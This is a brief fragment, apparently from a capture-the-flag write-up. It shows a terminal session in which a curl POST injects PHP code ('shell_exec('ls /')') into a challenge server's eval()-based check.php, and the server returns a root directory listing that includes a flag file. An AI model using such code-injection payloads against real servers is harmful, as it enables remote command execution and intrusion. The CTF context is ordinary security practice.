 ddy@ddy-VMware-Virtual-Platform:~$ curl -X POST -d "ququ=ququk1;echo shell_exec(
'ls /');" "http://entry.shc.tf:28818/check.php?ququ=114514/1"
<br />
<b>Warning</b>:  Use of undefined constant ququk1 - assumed 'ququk1' (this will
throw an Error in a future version of PHP) in <b>/var/www/html/check.php(6) : ev
al()'d code</b> on line <b>1</b><br />
bin
dev
etc
flag